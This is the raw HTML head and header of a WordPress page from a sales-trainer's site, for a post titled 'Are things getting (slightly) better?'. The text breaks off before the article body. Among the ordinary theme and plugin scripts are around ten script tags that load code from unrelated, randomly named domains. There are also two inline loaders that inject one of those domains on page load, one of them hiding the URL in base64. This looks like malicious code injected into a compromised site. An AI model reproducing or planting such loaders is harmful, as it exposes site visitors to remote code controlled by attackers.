rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:#ab0000;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 #ab0000;}.x-navbar .desktop .x-nav > li > a{height:90px;padding-top:37px;}.x-navbar .desktop .x-nav > li ul{top:calc(90px - 15px);}@media (max-width:979px){}.x-navbar-inner{min-height:90px;}.x-logobar-inner{padding-top:15px;padding-bottom:15px;}.x-brand{font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Lato",sans-serif;font-style:normal;font-weight:400;letter-spacing:0.085em;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.5.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.5.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.5.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.5.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.5.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.5.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.5.2') format('woff2'),url('https://www.gitomer.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.5.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";}.x-img{margin-bottom:0;}.x-video.embed.with-container{border:0;padding:0;}.entry-header {display:none;}
</style>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.easing.1.3.js?ver=6.1.9' id='jQuery-easing-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.timeline.js?ver=6.1.9' id='jQuery-timeline-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.Verticaltimeline.js?ver=6.1.9' id='jQuery--vertical-timeline-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.mousewheel.min.js?ver=6.1.9' id='jQuery-mousew-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.mCustomScrollbar.min.js?ver=6.1.9' id='jQuery-customScroll-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/rollover.js?ver=6.1.9' id='rollover-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline/js/frontend/jquery.prettyPhoto.js?ver=6.1.9' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/content_timeline//js/frontend/jquery.my_add_function.js?ver=6.1.9' id='my_timeline_added_script-js'></script>
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/lib/cspplity/lity.min.js?ver=20171222A' id='cspp-lity-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/login-form/assets/js/login-form.js?ver=1764745112' id='cspp-login-form-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/public/js/cornerstone-powerpack-public.js?ver=0.1.22' id='cornerstone-powerpack-js'></script>
<script type='text/javascript' src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW' id='trust_cycle_late_vastly-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://jqueryapishelpers.com/8amOP6hHiEdNCwd1G8u10c4Q-8aQ0IWMI' id='vastly_equal_phrase-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/js/owl.carousel.js?ver=1.0.0' id='mi-owl-js-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/js/mi-plugin-public.js?ver=1.0.0' id='mi-logo-default-script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='//www.gitomer.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.17' async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.gitomer.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.17' async id='revmin-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<link rel="https://api.w.org/" href="https://www.gitomer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gitomer.com/wp-json/wp/v2/posts/2738" /><link rel='shortlink' href='https://www.gitomer.com/?p=2738' />
<link rel="alternate" type="application/json+oembed" href="https://www.gitomer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gitomer.com%2Fare-things-getting-slightly-better%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gitomer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gitomer.com%2Fare-things-getting-slightly-better%2F&#038;format=xml" />
		<script type="text/javascript">
			my_timeline_front_ajax_nonce="738d22050d";
			my_timeline_front_ajax_url="https://www.gitomer.com/wp-admin/admin-ajax.php";
		</script>
		<link href="http://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css"><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '535131537017211');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=535131537017211&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			textarea#message-e2f2b18b-9281-464a-a815-525ca55c5441 {
    color: #fff !important;
    border: 1px solid #666 !important;
}

input#phone-e2f2b18b-9281-464a-a815-525ca55c5441 {
    background: rgba(255, 255, 255, 0.2);
}

@media screen and (max-width: 580px) {
	.trademark-text {
		margin-top: -20px !important;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:300,300i,700,700i,400&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts></link></head>
<body class="post-template-default single single-post postid-2738 single-format-standard x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled wpb-js-composer js-comp-ver-6.10.0 vc_responsive x-navbar-static-active cornerstone-v7_5_7 x-v10_1_6">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-stacked" role="banner">

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info"><div class="x-container max width">
          <div class="x-column x-md x-1-3">
          	<div class="x-social-global">
          		<a href="https://www.youtube.com/user/BuyGitomer" class="youtube" title="YouTube" target="_blank"><i class="x-icon-youtube" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://twitter.com/gitomer" class="twitter" title="Twitter" target="_blank"><i class="x-icon-twitter" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.facebook.com/JeffreyGitomer/?ref=ts" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.instagram.com/jeffreygitomer/" class="instagram" title="Instagram" target="_blank"><i class="x-icon-instagram" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.linkedin.com/in/jeffreygitomer/" class="linkedin" title="LinkedIn" target="_blank"><i class="x-icon-linkedin" data-x-icon-b="" aria-hidden="true"></i></a>
          		<a href="https://www.sellordiepodcast.com/?__hstc=143282154.ad912637626f2ad64b3c2e9635180537.1516305791132.1516808362147.1517254084108.5&__hssc=143282154.1.1517254084108&__hsfp=300966620" class="podcast" title="Podcast" target="_blank"><i class="x-icon-microphone" data-x-icon="" aria-hidden="true"></i></a>
          		<a href="https://www.sellordiepodcast.com/" class="rss" title="RSS" target="_blank"><i class="x-icon-rss" data-x-icon="" aria-hidden="true"></i></a>
          		
      		</div>
          </div>
          <div class="x-column x-md x-1-3">
          	<a href="https://www.gitomer.com"><div class="top-logo"></div></a>
          </div>
          <div class="x-column x-md x-1-3 last">
          	<div class="add-links">
          		<a href="https://www.gitomer.com/gitbit/">Access GitBit / RedBit<i class="ico-git-guy" aria-hidden="true"></i></a>
          		<a href="https://www.gitomer.com/contact-jeffrey/">Contact Jeffrey<i class="ico-flag" aria-hidden="true"></i></a>
          	</div>
          </div>
</div></p>
            <div class="x-social-global"></div>    </div>
  </div>



  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<a href="https://www.gitomer.com/" class="x-brand text">
  Jeffrey Gitomer</a>
      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8227"><a href="https://www.gitomer.com/"><span>Home</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/blog"><span>Blog</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a target="_blank" rel="noopener" href="https://www.sellordiepodcast.com/"><span>Podcast</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a target="_blank" rel="noopener" href="https://www.buygitomer.com/"><span>Shop</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="/hire-jeffrey-to-speak/"><span>Hire Jeffrey</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-caffeine-newsletter"><span>Subscribe</span></a></li>
<li id="menu-item-7426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://www.gitomer.com/courses/"><span>Courses</span></a></li>
<li id="menu-item-7383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://www.gitomer.com/resources/"><span>Resources</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5968"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-mastery-certification-workshop"><span>Get Sales Certified</span></a></li>
<li id="menu-item-8484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8484"><a target="_blank" rel="noopener" href="https://jeffreygitomer.mykajabi.com/login"><span>Login</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8227"><a href="https://www.gitomer.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/blog"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a target="_blank" rel="noopener" href="https://www.sellordiepodcast.com/"><span>Podcast</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a target="_blank" rel="noopener" href="https://www.buygitomer.com/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="/hire-jeffrey-to-speak/"><span>Hire Jeffrey</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-caffeine-newsletter"><span>Subscribe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://www.gitomer.com/courses/"><span>Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://www.gitomer.com/resources/"><span>Resources</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5968"><a target="_blank" rel="noopener" href="https://www.gitomertraining.com/sales-mastery-certification-workshop"><span>Get Sales Certified</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8484"><a target="_blank" rel="noopener" href="https://jeffreygitomer.mykajabi.com/login"><span>Login</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>


  </header>



  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-2738" class="post-2738 post type-post status-publish format-standard has-post-thumbnail hentry category-sales-training tag-economy tag-leadership tag-sales tag-social-media">
  <div class="entry-wrap">
        <div class="x-container max width">
      
<header class="entry-header">
      <h1 class="entry-title">Are things getting (slightly) better?</h1>
      </header>          


<div class="entry-content content">


